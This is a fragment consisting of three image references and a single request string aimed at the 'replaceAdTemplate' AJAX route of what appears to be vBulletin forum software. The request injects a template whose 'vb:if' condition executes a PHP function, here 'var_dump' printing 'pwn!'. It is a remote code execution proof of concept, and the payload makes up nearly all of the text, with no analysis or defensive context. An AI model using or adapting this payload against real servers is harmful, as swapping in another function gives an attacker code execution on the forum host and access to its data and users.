 routestring=ajax/api/ad/replaceAdTemplate&styleid=1&location=rand_string&template=<vb:if condition='"var_dump"("pwn!")'></vb:if>